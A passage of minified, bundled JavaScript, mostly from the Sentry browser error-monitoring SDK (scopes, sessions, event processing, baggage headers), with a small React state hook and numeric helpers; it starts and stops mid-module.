r.Y(e):t}},57036:function(e,t,n){"use strict";function r(e,t=-1/0,n=1/0){return Math.min(Math.max(e,t),n)}function i(e,t){let n=e,r=0,i=t.toString(),o=i.toLowerCase().indexOf("e-");if(o>0)r=Math.abs(Math.floor(Math.log10(Math.abs(t))))+o;else{let e=i.indexOf(".");e>=0&&(r=i.length-e)}if(r>0){let e=Math.pow(10,r);n=Math.round(n*e)/e}return n}function o(e,t,n,r){t=Number(t),n=Number(n);let o=(e-(isNaN(t)?0:t))%r,s=i(2*Math.abs(o)>=r?e+Math.sign(o)*(r-Math.abs(o)):e-o,r);return isNaN(t)?!isNaN(n)&&s>n&&(s=Math.floor(i(n/r,r))*r):s<t?s=t:!isNaN(n)&&s>n&&(s=t+Math.floor(i((n-t)/r,r))*r),s=i(s,r)}n.d(t,{N4:function(){return o},uZ:function(){return r}})},1362:function(e,t,n){"use strict";n.d(t,{z:function(){return s}});var r,i=n(75271);let o="undefined"!=typeof document?null!==(r=i.useInsertionEffect)&&void 0!==r?r:i.useLayoutEffect:()=>{};function s(e,t,n){let[r,s]=(0,i.useState)(e||t),a=(0,i.useRef)(r),l=(0,i.useRef)(void 0!==e),u=void 0!==e;(0,i.useEffect)(()=>{l.current,l.current=u},[u]);let c=u?e:r;o(()=>{a.current=c});let[,d]=(0,i.useReducer)(()=>({}),{});return[c,(0,i.useCallback)((e,...t)=>{let r="function"==typeof e?e(a.current):e;Object.is(a.current,r)||(a.current=r,s(r),d(),null==n||n(r,...t))},[n])]}},25234:function(e,t,n){"use strict";n.d(t,{G:function(){return p}});var r=n(88953),i=n(81187),o=n(90551),s=n(73468);class a{constructor(e,t){let n,r;n=e||new s.s,r=t||new s.s,this._stack=[{scope:n}],this._isolationScope=r}withScope(e){let t;let n=this._pushScope();try{t=e(n)}catch(e){throw this._popScope(),e}return(0,i.J8)(t)?t.then(e=>(this._popScope(),e),e=>{throw this._popScope(),e}):(this._popScope(),t)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){let e=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:e}),e}_popScope(){return!(this.getStack().length<=1)&&!!this.getStack().pop()}}function l(){let e=(0,r.c)(),t=(0,r.q)(e);return t.stack=t.stack||new a((0,o.Y)("defaultCurrentScope",()=>new s.s),(0,o.Y)("defaultIsolationScope",()=>new s.s))}function u(e){return l().withScope(e)}function c(e,t){let n=l();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function d(e){return l().withScope(()=>e(l().getIsolationScope()))}function p(e){let t=(0,r.q)(e);return t.acs?t.acs:{withIsolationScope:d,withScope:u,withSetScope:c,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>l().getScope(),getIsolationScope:()=>l().getIsolationScope()}}},88953:function(e,t,n){"use strict";n.d(t,{c:function(){return o},q:function(){return s}});var r=n(90551),i=n(32424);function o(){return s(r.GLOBAL_OBJ),r.GLOBAL_OBJ}function s(e){let t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||i.J,t[i.J]=t[i.J]||{}}},64674:function(e,t,n){"use strict";n.d(t,{J:function(){return r}});let r="production"},92082:function(e,t,n){"use strict";n.d(t,{$e:function(){return c},aF:function(){return l},lW:function(){return u},nZ:function(){return a},s3:function(){return d}});var r=n(90551),i=n(25234),o=n(88953),s=n(73468);function a(){let e=(0,o.c)();return(0,i.G)(e).getCurrentScope()}function l(){let e=(0,o.c)();return(0,i.G)(e).getIsolationScope()}function u(){return(0,r.Y)("globalScope",()=>new s.s)}function c(...e){let t=(0,o.c)(),n=(0,i.G)(t);if(2===e.length){let[t,r]=e;return t?n.withSetScope(t,r):n.withScope(r)}return n.withScope(e[0])}function d(){return a().getClient()}},66862:function(e,t,n){"use strict";n.d(t,{X:function(){return r}});let r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},69147:function(e,t,n){"use strict";n.d(t,{Qy:function(){return g},Tb:function(){return c},YA:function(){return f},cg:function(){return b},eN:function(){return p},uT:function(){return d},yj:function(){return m},yl:function(){return h}});var r=n(46367),i=n(90551),o=n(64674),s=n(92082),a=n(66862),l=n(72166),u=n(89585);function c(e,t){return(0,s.nZ)().captureException(e,(0,u.U0)(t))}function d(e,t){let n="string"==typeof t?t:void 0,r="string"!=typeof t?{captureContext:t}:void 0;return(0,s.nZ)().captureMessage(e,n,r)}function p(e,t){return(0,s.nZ)().captureEvent(e,t)}function f(e,t){(0,s.aF)().setTag(e,t)}async function h(e){let t=(0,s.s3)();return t?t.flush(e):(a.X&&r.kg.warn("Cannot flush events. No client defined."),Promise.resolve(!1))}function g(e){(0,s.aF)().addEventProcessor(e)}function m(e){let t=(0,s.s3)(),n=(0,s.aF)(),r=(0,s.nZ)(),{release:a,environment:u=o.J}=t&&t.getOptions()||{},{userAgent:c}=i.GLOBAL_OBJ.navigator||{},d=(0,l.Hv)({release:a,environment:u,user:r.getUser()||n.getUser(),...c&&{userAgent:c},...e}),p=n.getSession();return p&&"ok"===p.status&&(0,l.CT)(p,{status:"exited"}),v(),n.setSession(d),r.setSession(d),d}function v(){let e=(0,s.aF)(),t=(0,s.nZ)(),n=t.getSession()||e.getSession();n&&(0,l.RJ)(n),y(),e.setSession(),t.setSession()}function y(){let e=(0,s.aF)(),t=(0,s.nZ)(),n=(0,s.s3)(),r=t.getSession()||e.getSession();r&&n&&n.captureSession(r)}function b(e=!1){if(e){v();return}y()}},29370:function(e,t,n){"use strict";n.d(t,{y:function(){return i}});var r=n(33367);function i(e){let t=e._sentryMetrics;if(!t)return;let n={};for(let[,[e,i]]of t)n[e]||(n[e]=[]),n[e].push((0,r.Jr)(i));return n}},73468:function(e,t,n){"use strict";n.d(t,{s:function(){return d}});var r=n(66975),i=n(81187),o=n(16232),s=n(30585),a=n(46367),l=n(72166),u=n(7564);class c{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=(0,r.Q)()}clone(){let e=new c;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,(0,u.D)(e,(0,u.Y)(this)),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,l.CT)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;let t="function"==typeof e?e(this):e,[n,r]=t instanceof d?[t.getScopeData(),t.getRequestSession()]:(0,i.PO)(t)?[e,e.requestSession]:[],{tags:o,extra:s,user:a,contexts:l,level:u,fingerprint:c=[],propagationContext:p}=n||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...l},a&&Object.keys(a).length&&(this._user=a),u&&(this._level=u),c.length&&(this._fingerprint=c),p&&(this._propagationContext=p),r&&(this._requestSession=r),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._session=void 0,(0,u.D)(this,void 0),this._attachments=[],this._propagationContext=(0,r.Q)(),this._notifyScopeListeners(),this}addBreadcrumb(e,t){let n="number"==typeof t?t:100;if(n<=0)return this;let r={timestamp:(0,o.yW)(),...e},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:(0,u.Y)(this)}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){let n=t&&t.event_id?t.event_id:(0,s.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture exception!"),n;let r=Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:r,...t,event_id:n},this),n}captureMessage(e,t,n){let r=n&&n.event_id?n.event_id:(0,s.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture message!"),r;let i=Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:i,...n,event_id:r},this),r}captureEvent(e,t){let n=t&&t.event_id?t.event_id:(0,s.DM)();return this._client?this._client.captureEvent(e,{...t,event_id:n},this):a.kg.warn("No client configured on scope - will not capture event!"),n}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}let d=c},94142:function(e,t,n){"use strict";n.d(t,{$J:function(){return o},E1:function(){return l},JQ:function(){return d},S3:function(){return s},TE:function(){return i},Wb:function(){return u},Zj:function(){return r},ju:function(){return a},p6:function(){return c}});let r="sentry.source",i="sentry.sample_rate",o="sentry.op",s="sentry.origin",a="sentry.idle_span_finish_reason",l="sentry.measurement_unit",u="sentry.measurement_value",c="sentry.profile_id",d="sentry.exclusive_time"},72166:function(e,t,n){"use strict";n.d(t,{CT:function(){return a},Hv:function(){return s},RJ:function(){return l}});var r=n(16232),i=n(30585),o=n(33367);function s(e){let t=(0,r.ph)(),n={sid:(0,i.DM)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>(0,o.Jr)({sid:`${n.sid}`,init:n.init,started:new Date(1e3*n.started).toISOString(),timestamp:new Date(1e3*n.timestamp).toISOString(),status:n.status,errors:n.errors,did:"number"==typeof n.did||"string"==typeof n.did?`${n.did}`:void 0,duration:n.duration,abnormal_mechanism:n.abnormal_mechanism,attrs:{release:n.release,environment:n.environment,ip_address:n.ipAddress,user_agent:n.userAgent}})};return e&&a(n,e),n}function a(e,t={}){if(!t.user||(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,r.ph)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.DM)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{let t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function l(e,t){let n={};t?n={status:t}:"ok"===e.status&&(n={status:"exited"}),a(e,n)}},77313:function(e,t,n){"use strict";n.d(t,{Lh:function(){return u},_l:function(){return c},jC:function(){return d}});var r=n(33367),i=n(64674),o=n(92082),s=n(94142),a=n(47516);let l="_frozenDsc";function u(e,t){(0,r.xp)(e,l,t)}function c(e,t){let n=t.getOptions(),{publicKey:o}=t.getDsn()||{},s=(0,r.Jr)({environment:n.environment||i.J,release:n.release,public_key:o,trace_id:e});return t.emit("createDsc",s),s}function d(e){let t=(0,o.s3)();if(!t)return{};let n=c((0,a.XU)(e).trace_id||"",t),r=(0,a.Gx)(e);if(!r)return n;let i=r[l];if(i)return i;let u=(0,a.XU)(r),d=u.data||{},p=d[s.TE];null!=p&&(n.sample_rate=`${p}`);let f=d[s.Zj];return f&&"url"!==f&&(n.transaction=u.description),n.sampled=String((0,a.Tt)(r)),t.emit("createDsc",n),n}},71599:function(e,t,n){"use strict";n.d(t,{OP:function(){return i},Q0:function(){return s},jt:function(){return o},pq:function(){return r}});let r=0,i=1,o=2;function s(e,t){e.setAttribute("http.response.status_code",t);let n=function(e){if(e<400&&e>=100)return{code:i};if(e>=400&&e<500)switch(e){case 401:return{code:o,message:"unauthenticated"};case 403:return{code:o,message:"permission_denied"};case 404:return{code:o,message:"not_found"};case 409:return{code:o,message:"already_exists"};case 413:return{code:o,message:"failed_precondition"};case 429:return{code:o,message:"resource_exhausted"};case 499:return{code:o,message:"cancelled"};default:return{code:o,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:o,message:"unimplemented"};case 503:return{code:o,message:"unavailable"};case 504:return{code:o,message:"deadline_exceeded"};default:return{code:o,message:"internal_error"}}return{code:o,message:"unknown_error"}}(t);"unknown_error"!==n.message&&e.setStatus(n)}},89585:function(e,t,n){"use strict";n.d(t,{U0:function(){return S},R:function(){return x}});var r=n(30585),i=n(16232),o=n(22296),s=n(90551),a=n(82812),l=n(64674),u=n(92082),c=n(87626),d=n(46367),p=n(81187),f=n(66862),h=n(73468),g=n(33367),m=n(77313),v=n(47516);function y(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,sdkProcessingMetadata:a,breadcrumbs:l,fingerprint:u,eventProcessors:c,attachments:d,propagationContext:p,transactionName:f,span:h}=t;b(e,"extra",n),b(e,"tags",r),b(e,"user",i),b(e,"contexts",o),b(e,"sdkProcessingMetadata",a),s&&(e.level=s),f&&(e.transactionName=f),h&&(e.span=h),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),c.length&&(e.eventProcessors=[...e.eventProcessors,...c]),d.length&&(e.attachments=[...e.attachments,...d]),e.propagationContext={...e.propagationContext,...p}}function b(e,t,n){if(n&&Object.keys(n).length)for(let r in e[t]={...e[t]},n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}function x(e,t,n,b,x,S){let{normalizeDepth:E=3,normalizeMaxBreadth:k=1e3}=e,w={...t,event_id:t.event_id||n.event_id||(0,r.DM)(),timestamp:t.timestamp||(0,i.yW)()},C=n.integrations||e.integrations.map(e=>e.name);(function(e,t){let{environment:n,release:r,dist:i,maxValueLength:s=250}=t;"environment"in e||(e.environment="environment"in t?n:l.J),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==i&&(e.dist=i),e.message&&(e.message=(0,o.$G)(e.message,s));let a=e.exception&&e.exception.values&&e.exception.values[0];a&&a.value&&(a.value=(0,o.$G)(a.value,s));let u=e.request;u&&u.url&&(u.url=(0,o.$G)(u.url,s))})(w,e),C.length>0&&(w.sdk=w.sdk||{},w.sdk.integrations=[...w.sdk.integrations||[],...C]),void 0===t.type&&function(e,t){let n;let r=s.GLOBAL_OBJ._sentryDebugIds;if(!r)return;let i=_.get(t);i?n=i:(n=new Map,_.set(t,n));let o=Object.keys(r).reduce((e,i)=>{let o;let s=n.get(i);s?o=s:(o=t(i),n.set(i,o));for(let t=o.length-1;t>=0;t--){let n=o[t];if(n.filename){e[n.filename]=r[i];break}}return e},{});try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.filename&&(e.debug_id=o[e.filename])})})}catch(e){}}(w,e.stackParser);let T=function(e,t){if(!t)return e;let n=e?e.clone():new h.s;return n.update(t),n}(b,n.captureContext);n.mechanism&&(0,r.EG)(w,n.mechanism);let N=x?x.getEventProcessors():[],I=(0,u.lW)().getScopeData();S&&y(I,S.getScopeData()),T&&y(I,T.getScopeData());let O=[...n.attachments||[],...I.attachments];return O.length&&(n.attachments=O),function(e,t){let{fingerprint:n,span:i,breadcrumbs:o,sdkProcessingMetadata:s}=t;(function(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,transactionName:a}=t,l=(0,g.Jr)(n);l&&Object.keys(l).length&&(e.extra={...l,...e.extra});let u=(0,g.Jr)(r);u&&Object.keys(u).length&&(e.tags={...u,...e.tags});let c=(0,g.Jr)(i);c&&Object.keys(c).length&&(e.user={...c,...e.user});let d=(0,g.Jr)(o);d&&Object.keys(d).length&&(e.contexts={...d,...e.contexts}),s&&(e.level=s),a&&"transaction"!==e.type&&(e.transaction=a)})(e,t),i&&function(e,t){e.contexts={trace:(0,v.wy)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,m.jC)(t),...e.sdkProcessingMetadata};let n=(0,v.Gx)(t),r=(0,v.XU)(n).description;r&&!e.transaction&&"transaction"===e.type&&(e.transaction=r)}(e,i),e.fingerprint=e.fingerprint?(0,r.lE)(e.fingerprint):[],n&&(e.fingerprint=e.fingerprint.concat(n)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint,function(e,t){let n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,o),e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...s}}(w,I),(function e(t,n,r,i=0){return new c.cW((o,s)=>{let a=t[i];if(null===n||"function"!=typeof a)o(n);else{let l=a({...n},r);f.X&&a.id&&null===l&&d.kg.log(`Event processor "${a.id}" dropped event`),(0,p.J8)(l)?l.then(n=>e(t,n,r,i+1).then(o)).then(null,s):e(t,l,r,i+1).then(o).then(null,s)}})})([...N,...I.eventProcessors],w,n).then(e=>(e&&function(e){let t={};try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)})})}catch(e){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];let n=e.debug_meta.images;Object.keys(t).forEach(e=>{n.push({type:"sourcemap",code_file:e,debug_id:t[e]})})}(e),"number"==typeof E&&E>0)?function(e,t,n){if(!e)return null;let r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))},...e.user&&{user:(0,a.Fv)(e.user,t,n)},...e.contexts&&{contexts:(0,a.Fv)(e.contexts,t,n)},...e.extra&&{extra:(0,a.Fv)(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=(0,a.Fv)(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))),r}(e,E,k):e)}let _=new WeakMap;function S(e){return e?e instanceof h.s||"function"==typeof e||Object.keys(e).some(e=>E.includes(e))?{captureContext:e}:e:void 0}let E=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"]},7564:function(e,t,n){"use strict";n.d(t,{D:function(){return o},Y:function(){return s}});var r=n(33367);let i="_sentrySpan";function o(e,t){t?(0,r.xp)(e,i,t):delete e[i]}function s(e){return e[i]}},47516:function(e,t,n){"use strict";n.d(t,{$k:function(){return y},Dp:function(){return T},Gx:function(){return N},HN:function(){return I},HR:function(){return g},Hb:function(){return v},Tt:function(){return _},XU:function(){return x},_4:function(){return S},ed:function(){return C},i0:function(){return h},j5:function(){return w},ve:function(){return f},wy:function(){return m}});var r=n(33367),i=n(56771),o=n(16232),s=n(25234),a=n(88953),l=n(92082),u=n(29370),c=n(94142),d=n(71599),p=n(7564);let f=0,h=1;function g(e){let{spanId:t,traceId:n}=e.spanContext(),{data:i,op:o,parent_span_id:s,status:a,origin:l}=x(e);return(0,r.Jr)({parent_span_id:s,span_id:t,trace_id:n,data:i,op:o,status:a,origin:l})}function m(e){let{spanId:t,traceId:n}=e.spanContext(),{parent_span_id:i}=x(e);return(0,r.Jr)({parent_span_id:i,span_id:t,trace_id:n})}function v(e){let{traceId:t,spanId:n}=e.spanContext(),r=_(e);return(0,i.$p)(t,n,r)}function y(e){return"number"==typeof e?b(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?b(e.getTime()):(0,o.ph)()}function b(e){return e>9999999999?e/1e3:e}function x(e){if("function"==typeof e.getSpanJSON)return e.getSpanJSON();try{let{spanId:t,traceId:n}=e.spanContext();if(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status){let{attributes:i,startTime:o,name:s,endTime:a,parentSpanId:l,status:d}=e;return(0,r.Jr)({span_id:t,trace_id:n,data:i,description:s,parent_span_id:l,start_timestamp:y(o),timestamp:y(a)||void 0,status:S(d),op:i[c.$J],origin:i[c.S3],_metrics_summary:(0,u.y)(e)})}return{span_id:t,trace_id:n}}catch(e){return{}}}function _(e){let{traceFlags:t}=e.spanContext();return t===h}function S(e){return e&&e.code!==d.pq?e.code===d.OP?"ok":e.message||"unknown_error":void 0}let E="_sentryChildSpans",k="_sentryRootSpan";function w(e,t){let n=e[k]||e;(0,r.xp)(t,k,n),e[E]?e[E].add(t):(0,r.xp)(e,E,new Set([t]))}function C(e,t){e[E]&&e[E].delete(t)}function T(e){let t=new Set;return function e(n){if(!t.has(n)&&_(n))for(let r of(t.add(n),n[E]?Array.from(n[E]):[]))e(r)}(e),Array.from(t)}function N(e){return e[k]||e}function I(){let e=(0,a.c)(),t=(0,s.G)(e);return t.getActiveSpan?t.getActiveSpan():(0,p.Y)((0,l.nZ)())}},44858:function(e,t,n){"use strict";n.d(t,{X:function(){return r}});let r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},40400:function(e,t,n){"use strict";n.d(t,{EN:function(){return u},IQ:function(){return c},bU:function(){return s}});var r=n(35715),i=n(81187),o=n(46367);let s="baggage",a="sentry-",l=/^sentry-/;function u(e){let t=e&&((0,i.HD)(e)||Array.isArray(e))?Array.isArray(e)?e.reduce((e,t)=>{let n=d(t);for(let t of Object.keys(n))e[t]=n[t];return e},{}):d(e):void 0;if(!t)return;let n=Object.entries(t).reduce((e,[t,n])=>(t.match(l)&&(e[t.slice(a.length)]=n),e),{});return Object.keys(n).length>0?n:void 0}function c(e){if(e)return function(e){if(0!==Object.keys(e).length)return Object.entries(e).reduce((e,[t,n],i)=>{let s=`${encodeURIComponent(t)}=${encodeURIComponent(n)}`,a=0===i?s:`${e},${s}`;return a.length>8192?(r.X&&o.kg.warn(`Not adding key: ${t} with val: ${n} to baggage header due to exceeding baggage size limits.`),e):a},"")}(Object.entries(e).reduce((e,[t,n])=>(n&&(e[`${a}${t}`]=n),e),{}))}function d(e){return e.split(",").map(e=>e.split("=").map(e=>decodeURIComponent(e.trim()))).reduce((e,[t,n])=>(e[t]=n,e),{})}},82235:function(e,t,n){"use strict";n.d(t,{Rt:function(){return o},iY:function(){return l},l4:function(){return s},qT:function(){return a}});var r=n(81187);let i=n(90551).GLOBAL_OBJ;function o(e,t={}){if(!e)return"<unknown>";try{let n,o=e,s=[],a=0,l=0,u=Array.isArray(t)?t:t.keyAttrs,c=!Array.isArray(t)&&t.maxStringLength||80;for(;o&&a++<5&&(n=function(e,t){let n,o,s,a,l;let u=[];if(!e||!e.tagName)return"";if(i.HTMLElement&&e instanceof HTMLElement&&e.dataset){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}u.push(e.tagName.toLowerCase());let c=t&&t.length?t.filter(t=>e.getAttribute(t)).map(t=>[t,e.getAttribute(t)]):null;if(c&&c.length)c.forEach(e=>{u.push(`[${e[0]}="${e[1]}"]`)});else if(e.id&&u.push(`#${e.id}`),(n=e.className)&&(0,r.HD)(n))for(l=0,o=n.split(/\s+/);l<o.length;l++)u.push(`.${o[l]}`);let d=["aria-label","type","name","title","alt"];for(l=0;l<d.length;l++)s=d[l],(a=e.getAttribute(s))&&u.push(`[${s}="${a}"]`);return u.join("")}(o,u),"html"!==n&&(!(a>1)||!(l+3*s.length+n.length>=c)));)s.push(n),l+=n.length,o=o.parentNode;return s.reverse().join(" > ")}catch(e){return"<unknown>"}}function s(){try{return i.document.location.href}catch(e){return""}}function a(e){return i.document&&i.document.querySelector?i.document.querySelector(e):null}function l(e){if(!i.HTMLElement)return null;let t=e;for(let e=0;e<5&&t;e++){if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},11735:function(e,t,n){"use strict";function r(e){let t;let n=e[0],r=1;for(;r<e.length;){let i=e[r],o=e[r+1];if(r+=2,("optionalAccess"===i||"optionalCall"===i)&&null==n)return;"access"===i||"optionalAccess"===i?(t=n,n=o(n)):("call"===i||"optionalCall"===i)&&(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}n.d(t,{x:function(){return r}})},35715:function(e,t,n){"use strict";n.d(t,{X:function(){return r}});let r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},81187:function(e,t,n){"use strict";n.d(t,{Cy:function(){return v},HD:function(){return u},J8:function(){return m},Kj:function(){return g},Le:function(){return c},PO:function(){return p},TX:function(){return a},V9:function(){return y},VW:function(){return s},VZ:function(){return i},cO:function(){return f},fm:function(){return l},kK:function(){return h},pt:function(){return d},y1:function(){return b}});let r=Object.prototype.toString;function i(e){switch(r.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return y(e,Error)}}function o(e,t){return r.call(e)===`[object ${t}]`}function s(e){return o(e,"ErrorEvent")}function a(e){return o(e,"DOMError")}function l(e){return o(e,"DOMException")}function u(e){return o(e,"String")}function c(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function d(e){return null===e||c(e)||"object"!=typeof e&&"function"!=typeof e}function p(e){return o(e,"Object")}function f(e){return"undefined"!=typeof Event&&y(e,Event)}function h(e){return"undefined"!=typeof Element&&y(e,Element)}function g(e){return o(e,"RegExp")}function m(e){return!!(e&&e.then&&"function"==typeof e.then)}function v(e){return p(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function y(e,t){try{return e instanceof t}catch(e){return!1}}function b(e){return!!("object"==typeof e&&null!==e&&(e.__isVue||e._isVue))}},46367:function(e,t,n){"use strict";n.d(t,{Cf:function(){return a},LD:function(){return s},RU:function(){return o},kg:function(){return l}});var r=n(35715),i=n(90551);let o=["debug","info","warn","error","log","assert","trace"],s={};function a(e){if(!("console"in i.GLOBAL_OBJ))return e();let t=i.GLOBAL_OBJ.console,n={},r=Object.keys(s);r.forEach(e=>{let r=s[e];n[e]=t[e],t[e]=r});try{return e()}finally{r.forEach(e=>{t[e]=n[e]})}}let l=function(){let e=!1,t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return r.X?o.forEach(n=>{t[n]=(...t)=>{e&&a(()=>{i.GLOBAL_OBJ.console[n](`Sentry Logger [${n}]:`,...t)})}}):o.forEach(e=>{t[e]=()=>void 0}),t}()},30585:function(e,t,n){"use strict";n.d(t,{DM:function(){return o},Db:function(){return l},EG:function(){return u},YO:function(){return c},jH:function(){return a},lE:function(){return d}});var r=n(33367),i=n(90551);function o(){let e=i.GLOBAL_OBJ,t=e.crypto||e.msCrypto,n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{let e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(e){}return"10000000100040008000100000000000".replace(/[018]/g,e=>(e^(15&n())>>e/4).toString(16))}function s(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function a(e){let{message:t,event_id:n}=e;if(t)return t;let r=s(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function l(e,t,n){let r=e.exception=e.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function u(e,t){let n=s(e);if(!n)return;let r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){let e={...r&&r.data,...t.data};n.mechanism.data=e}}function c(e){if(e&&e.__sentry_captured__)return!0;try{(0,r.xp)(e,"__sentry_captured__",!0)}catch(e){}return!1}function d(e){return Array.isArray(e)?e:[e]}},82812:function(e,t,n){"use strict";n.d(t,{Fv:function(){return 